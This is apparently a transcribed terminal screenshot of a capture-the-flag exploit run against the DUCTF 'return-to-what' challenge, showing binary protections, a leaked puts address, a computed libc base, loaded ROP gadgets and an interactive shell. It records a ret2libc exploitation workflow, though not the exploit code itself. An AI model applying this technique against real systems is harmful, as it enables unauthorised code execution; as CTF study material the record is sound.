 john@xps15: /opt/terminator
En
8:31 AM
john@xps15: ~/ctf/ductf/pwn/yt-return_to_what 87x23
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to chal.duc.tf on port 30003: Done
[*] Loaded 14 cached gadgets for './return-to-what'
[*] puts found at 0x7f73894249c0
[*] '/home/john/ctf/ductf/pwn/yt-return_to_what/libc6_2.27-3ubuntu1_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] libc base address determined 0x7f73893a4000
[*] Loaded 196 cached gadgets for 'libc6_2.27-3ubuntu1_amd64.so'
[*] Switching to interactive mode
Where would you like to return to?
/bin/sh
$
$
$
$